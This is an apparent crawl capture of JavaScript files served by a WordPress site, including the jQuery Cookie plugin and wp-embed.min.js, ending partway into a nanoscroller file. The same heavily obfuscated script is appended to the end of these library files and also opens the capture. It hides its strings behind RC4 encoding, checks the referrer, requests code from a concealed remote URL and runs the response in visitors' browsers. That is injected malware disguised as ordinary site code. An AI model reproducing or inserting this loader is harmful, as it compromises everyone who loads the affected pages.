});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6
body_size: 3954
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals.
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;

    function raw(s) {
        return s;
    }

    function decoded(s) {
        return decodeURIComponent(s.replace(pluses, ' '));
    }

    function converted(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }
        try {
            return config.json ? JSON.parse(s) : s;
        } catch(er) {}
    }

    var config = $.cookie = function (key, value, options) {

        // write
        if (value !== undefined) {
            options = $.extend({}, config.defaults, options);

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = config.json ? JSON.stringify(value) : String(value);

            return (document.cookie = [
                config.raw ? key : encodeURIComponent(key),
                '=',
                config.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : ''
            ].join(''));
        }

        // read
        var decode = config.raw ? raw : decoded;
        var cookies = document.cookie.split('; ');
        var result = key ? undefined : {};
        for (var i = 0, l = cookies.length; i < l; i++) {
            var parts = cookies[i].split('=');
            var name = decode(parts.shift());
            var cookie = decode(parts.join('='));

            if (key && key === name) {
                result = converted(cookie);
                break;
            }

            if (!key) {
                result[name] = converted(cookie);
            }
        }

        return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) !== undefined) {
            // Must not alter options, thus extending a fresh object...
            $.cookie(key, '', $.extend({}, options, { expires: -1 }));
            return true;
        }
        return false;
    };

}));;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 3649
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0
body_size: 6220
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var 